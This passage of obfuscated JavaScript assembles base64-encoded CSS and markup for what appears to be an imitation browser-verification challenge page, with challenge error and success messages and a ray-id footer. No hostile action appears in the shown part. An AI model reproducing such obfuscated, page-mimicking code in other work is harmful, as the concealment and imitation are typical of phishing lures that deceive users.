c79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0